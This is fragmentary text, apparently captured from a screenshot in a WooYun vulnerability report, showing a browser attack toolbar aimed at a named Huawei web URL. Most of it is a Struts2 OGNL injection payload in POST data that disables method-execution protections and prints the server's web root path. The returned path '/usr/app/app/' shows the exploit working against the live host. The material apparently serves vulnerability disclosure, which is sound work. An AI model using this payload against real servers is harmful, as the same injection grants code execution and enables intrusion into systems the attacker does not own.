 厂商信息_华为技术有限公司漏洞列...
http://softcoreon...MRegister.action
softcoreonline.huawei.com/front/app!goMRegister.action
访问最多 collection
INT SQL XSS Encryption Encoding Other
Load URL
http://softcoreonline.huawei.com/front/app!goMRegister.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
class.classLoader.jarPath=(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false),
#_memberAccess["allowStaticMethodAccess"]=true,#req=@org.apache.struts2.ServletActionContext@getRequest(),#outstr=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#outstr.println(#req.getRealPath("/")),#outstr.close())(meh)&z[(class.classLoader.jarPath)('meh')]
/usr/app/app/
www.wooyun.org